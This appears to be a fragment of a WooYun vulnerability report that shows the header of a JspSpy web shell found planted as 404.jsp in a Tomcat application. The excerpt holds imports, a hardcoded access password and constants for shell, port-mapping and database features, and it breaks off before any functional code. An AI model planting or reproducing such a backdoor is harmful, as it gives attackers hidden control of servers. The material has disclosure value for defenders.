 载入 /home/app_admin/apache-tomcat- /webapps/iresearch/404.jsp
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
前有古人，后有来者。
此马不是我放的...
private static final String PW = "41@31"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
www.wooyun.org